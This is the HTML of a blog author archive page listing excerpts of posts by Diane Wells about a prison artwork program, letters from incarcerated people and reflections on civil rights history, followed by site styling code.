				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="metform-form"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>
</div>
						</div>
				</div>
				</div>
				</div>
				</div>
			</div>

	<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Author: <span>Diane Wells</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/christmas-in-prison/">Christmas in Prison</a></h2><a href="https://impartial.one/christmas-in-prison/"><img fetchpriority="high" width="800" height="450" src="https://impartial.one/wp-content/uploads/2025/10/Christmas-in-Prison-1024x576.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/Christmas-in-Prison-1024x576.webp 1024w, https://impartial.one/wp-content/uploads/2025/10/Christmas-in-Prison-300x169.webp 300w, https://impartial.one/wp-content/uploads/2025/10/Christmas-in-Prison-768x432.webp 768w, https://impartial.one/wp-content/uploads/2025/10/Christmas-in-Prison-600x337.webp 600w, https://impartial.one/wp-content/uploads/2025/10/Christmas-in-Prison.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Christmas in Prison Christmas in Prison Impartial just received this Christmas card from a prison artist we have been working with in 2024. Very cool! For most inmates, holidays like Christmas—or even birthdays—are some of the hardest times to endure behind bars. But during the past few months, I had the privilege of meeting a [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/help-me-understand/">Help Me Understand</a></h2><a href="https://impartial.one/help-me-understand/"><img width="800" height="450" src="https://impartial.one/wp-content/uploads/2025/10/pexels-joeofcochin-6593883-1024x576.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/pexels-joeofcochin-6593883-1024x576.webp 1024w, https://impartial.one/wp-content/uploads/2025/10/pexels-joeofcochin-6593883-300x169.webp 300w, https://impartial.one/wp-content/uploads/2025/10/pexels-joeofcochin-6593883-768x432.webp 768w, https://impartial.one/wp-content/uploads/2025/10/pexels-joeofcochin-6593883.webp 1200w, https://impartial.one/wp-content/uploads/2025/10/pexels-joeofcochin-6593883-600x338.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Help Me Understand Help Me Understand This past year, I focused on the power of asking one thoughtful question: “Can you help me understand?” I found it to be transformative. These five words: Show genuine interest and care. Shift the focus away from me and onto the other person. Open the door to meaningful, insightful [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/stamped-freedom/">Stamped Freedom</a></h2><a href="https://impartial.one/stamped-freedom/"><img width="800" height="295" src="https://impartial.one/wp-content/uploads/2025/10/IMG_0498-2-e1762548784283-1024x377.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/IMG_0498-2-e1762548784283-1024x377.webp 1024w, https://impartial.one/wp-content/uploads/2025/10/IMG_0498-2-e1762548784283-300x111.webp 300w, https://impartial.one/wp-content/uploads/2025/10/IMG_0498-2-e1762548784283-768x283.webp 768w, https://impartial.one/wp-content/uploads/2025/10/IMG_0498-2-e1762548784283.webp 1200w, https://impartial.one/wp-content/uploads/2025/10/IMG_0498-2-e1762548784283-600x221.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Stamped Freedom Stamped Freedom Each month, Impartial receives on average between 30-40 letters inquiring about our Prison Artwork program. These letters come from individuals across the US prison system, each with unique stories and needs. I respond to every letter. To do so effectively, I’ve developed a system that allows me to dedicate focused time, [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/no-resolutions/">No Resolutions</a></h2><a href="https://impartial.one/no-resolutions/"><img width="800" height="534" src="https://impartial.one/wp-content/uploads/2025/10/pexels-vome-30150040-1024x683.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/pexels-vome-30150040-1024x683.webp 1024w, https://impartial.one/wp-content/uploads/2025/10/pexels-vome-30150040-300x200.webp 300w, https://impartial.one/wp-content/uploads/2025/10/pexels-vome-30150040-768x512.webp 768w, https://impartial.one/wp-content/uploads/2025/10/pexels-vome-30150040.webp 1200w, https://impartial.one/wp-content/uploads/2025/10/pexels-vome-30150040-600x400.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>No Resolutions No Resolutions No Resolutions. Life moves fast—sometimes faster than I can keep up. With information coming at us from every direction, it’s easy to feel like we’re just reacting to what’s next rather than staying intentional about what really matters. That’s why carving out time to reflect isn’t just a luxury; it’s a [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/experiential-criminal-justice-learning/">Experiential Criminal Justice Learning</a></h2><a href="https://impartial.one/experiential-criminal-justice-learning/"><img width="800" height="534" src="https://impartial.one/wp-content/uploads/2025/10/pexels-charlotte-may-5965861-1024x683.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/pexels-charlotte-may-5965861-1024x683.webp 1024w, https://impartial.one/wp-content/uploads/2025/10/pexels-charlotte-may-5965861-300x200.webp 300w, https://impartial.one/wp-content/uploads/2025/10/pexels-charlotte-may-5965861-768x512.webp 768w, https://impartial.one/wp-content/uploads/2025/10/pexels-charlotte-may-5965861.webp 1200w, https://impartial.one/wp-content/uploads/2025/10/pexels-charlotte-may-5965861-600x400.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Experiential Criminal Justice Learning Experiential Criminal Justice Learning I feel incredibly fortunate to learn from the next generation. At Impartial, we’ve built nearly everything with the help of a small army of volunteers—most of them under 30, including a remarkable 15-year-old writer. Their intelligence, creativity, and passion have been instrumental in our journey. While most [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/artwork-good-to-the-last-drop/">Artwork, good to the last drop.</a></h2><a href="https://impartial.one/artwork-good-to-the-last-drop/"><img width="800" height="450" src="https://impartial.one/wp-content/uploads/2025/10/The-Mental-Competency-Process-1-1024x576.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/The-Mental-Competency-Process-1-1024x576.webp 1024w, https://impartial.one/wp-content/uploads/2025/10/The-Mental-Competency-Process-1-300x169.webp 300w, https://impartial.one/wp-content/uploads/2025/10/The-Mental-Competency-Process-1-768x432.webp 768w, https://impartial.one/wp-content/uploads/2025/10/The-Mental-Competency-Process-1-600x337.webp 600w, https://impartial.one/wp-content/uploads/2025/10/The-Mental-Competency-Process-1.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Artwork, good to the last drop. Artwork, good to the last drop. It’s a ritual for so many of us to start the day with a cup of coffee—but what if that coffee became your art supply? Stay with me. I’ve been working with a prison artist who specializes in creating stunning artwork entirely out [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/the-king-of-character/">The King of Character</a></h2><a href="https://impartial.one/the-king-of-character/"><img width="768" height="1024" src="https://impartial.one/wp-content/uploads/2025/10/IMG_0563-768x1024.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/IMG_0563-768x1024.webp 768w, https://impartial.one/wp-content/uploads/2025/10/IMG_0563-225x300.webp 225w, https://impartial.one/wp-content/uploads/2025/10/IMG_0563-600x800.webp 600w, https://impartial.one/wp-content/uploads/2025/10/IMG_0563.webp 778w" sizes="(max-width: 768px) 100vw, 768px" /></a><p>The King of Character The King of Character In recent weeks, I attended Duke University’s 2025 Martin Luther King Jr. Service of Commemoration, themed “Hope Powered by Community.” The event was deeply inspiring. The first time I heard Dr. King’s “I Have a Dream” speech, especially the phrase “content of their character,” I was profoundly [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/grammy-gala/">Grammy Gala</a></h2><a href="https://impartial.one/grammy-gala/"><img width="800" height="579" src="https://impartial.one/wp-content/uploads/2025/09/Copy-of-Copy-of-Rose-Greeting-The-Dawn-1-1024x741.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/09/Copy-of-Copy-of-Rose-Greeting-The-Dawn-1-1024x741.jpg 1024w, https://impartial.one/wp-content/uploads/2025/09/Copy-of-Copy-of-Rose-Greeting-The-Dawn-1-300x217.jpg 300w, https://impartial.one/wp-content/uploads/2025/09/Copy-of-Copy-of-Rose-Greeting-The-Dawn-1-768x556.jpg 768w, https://impartial.one/wp-content/uploads/2025/09/Copy-of-Copy-of-Rose-Greeting-The-Dawn-1-scaled.jpg 1200w, https://impartial.one/wp-content/uploads/2025/09/Copy-of-Copy-of-Rose-Greeting-The-Dawn-1-600x434.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Grammy Gala Grammy Gala Consistency and focus can take you further than you ever imagined. The challenge, however, is patience. You never know when or who will notice your work—you only know that you are putting in the effort that needs to be done. For years, I have worked with prison artwork and have seen [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/reflection-woolworths-lunch-counter-sit-in/">Reflection: Woolworth’s Lunch Counter Sit-in</a></h2><a href="https://impartial.one/reflection-woolworths-lunch-counter-sit-in/"><img width="532" height="532" src="https://impartial.one/wp-content/uploads/2025/10/pexels-share-textures-3167406-11285515.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/pexels-share-textures-3167406-11285515.webp 532w, https://impartial.one/wp-content/uploads/2025/10/pexels-share-textures-3167406-11285515-300x300.webp 300w, https://impartial.one/wp-content/uploads/2025/10/pexels-share-textures-3167406-11285515-150x150.webp 150w, https://impartial.one/wp-content/uploads/2025/10/pexels-share-textures-3167406-11285515-450x450.webp 450w, https://impartial.one/wp-content/uploads/2025/10/pexels-share-textures-3167406-11285515-100x100.webp 100w" sizes="(max-width: 532px) 100vw, 532px" /></a><p>Reflection: Woolworth’s Lunch Counter Sit-in Reflection: Woolworth’s Lunch Counter Sit-in I was sitting in church on Sunday, listening intently. I often find moments of inspiration there. It’s likely because I allow myself the opportunity to be still and reflective for an extended period—something not always as easy to achieve as it should be. I’ve been [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://impartial.one/communities-profound-impact/">Communities Profound Impact</a></h2><a href="https://impartial.one/communities-profound-impact/"><img width="473" height="1024" src="https://impartial.one/wp-content/uploads/2025/10/pexels-jarod-16886863-473x1024.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/10/pexels-jarod-16886863-473x1024.webp 473w, https://impartial.one/wp-content/uploads/2025/10/pexels-jarod-16886863-138x300.webp 138w, https://impartial.one/wp-content/uploads/2025/10/pexels-jarod-16886863.webp 554w" sizes="(max-width: 473px) 100vw, 473px" /></a><p>Communities Profound Impact Communities Profound Impact At different points in life, we may pause and reflect on the people we’ve known, recognizing them beyond the roles we originally assigned to them. Unfortunately, this realization often comes when someone passes away. Suddenly, a gathering of people—some we never knew existed—come forward, sharing stories that reveal a [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"><a href="https://impartial.one/author/diane-wells/" ><span class="meta-nav">&larr;</span> Previous</a></div>
			<div class="nav-next"><a href="https://impartial.one/author/diane-wells/page/3/" >Next <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-263 .elementor-element.elementor-element-bf1b2b5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:120px;--padding-bottom:120px;--padding-left:20px;--padding-right:20px;}.elementor-263 .elementor-element.elementor-element-bf1b2b5:not(.elementor-motion-effects-element-type-background), .elementor-263 .elementor-element.elementor-element-bf1b2b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://impartial.one/wp-content/uploads/2025/10/Screen-Shot-2025-10-18-at-19.29.14.jpg");background-position:center center;background-size:cover;}.elementor-263 .elementor-element.elementor-element-1d44b58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-263 .elementor-element.elementor-element-1d44b58::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .e-con-inner > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .e-con-inner > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-3629020 );--background-overlay:'';}.elementor-263 .elementor-element.elementor-element-5afb3d8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-5afb3d8{text-align:start;}.elementor-263 .elementor-element.elementor-element-5afb3d8 .elementor-heading-title{font-size:35px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;color:var( --e-global-color-text );}.elementor-263 .elementor-element.elementor-element-617d584.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-family:var( --e-global-typography-cb516e6-font-family ), Sans-serif;font-size:var( --e-global-typography-cb516e6-font-size );font-weight:var( --e-global-typography-cb516e6-font-weight );text-transform:var( --e-global-typography-cb516e6-text-transform );font-style:var( --e-global-typography-cb516e6-font-style );text-decoration:var( --e-global-typography-cb516e6-text-decoration );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );color:var( --e-global-color-text );}.elementor-263 .elementor-element.elementor-element-272f9e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-272f9e3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-263 .elementor-element.elementor-element-caa317b{--display:flex;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-263 .elementor-element.elementor-element-caa317b::before, .elementor-263 .elementor-element.elementor-element-caa317b > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-caa317b > .e-con-inner > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-caa317b > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-caa317b > .e-con-inner > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-caa317b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-accent );--background-overlay:'';}.elementor-263 .elementor-element.elementor-element-83fb646{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-83fb646.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-101bcb30{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-263 .elementor-element.elementor-element-101bcb30:not(.elementor-motion-effects-element-type-background), .elementor-263 .elementor-element.elementor-element-101bcb30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3629020 );}.elementor-263 .elementor-element.elementor-element-14bad51b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-72a6ea2c{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-0d60806{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-3038b65{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-3038b65.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-3038b65 .xpro-site-logo img{width:100%;max-width:100%;}.elementor-263 .elementor-element.elementor-element-3038b65.elementor-widget-xpro-site-logo{text-align:left;}.elementor-263 .elementor-element.elementor-element-eb9bd6d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-1502cae9.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-1502cae9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-1502cae9{text-align:start;}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-c6ce622{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-c6ce622.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-item{border-style:dashed;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-accent );padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-63fdcc8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-e3c2954{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 0px 0px 0px;text-align:start;font-size:18px;color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-e3c2954.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-263f7d9e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-281432d1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-1b459d3d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-170d9b5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-170d9b5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-item{padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-caf422c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-65d671c8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-eaf6cf2{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-eaf6cf2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-item{padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-78fc319a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 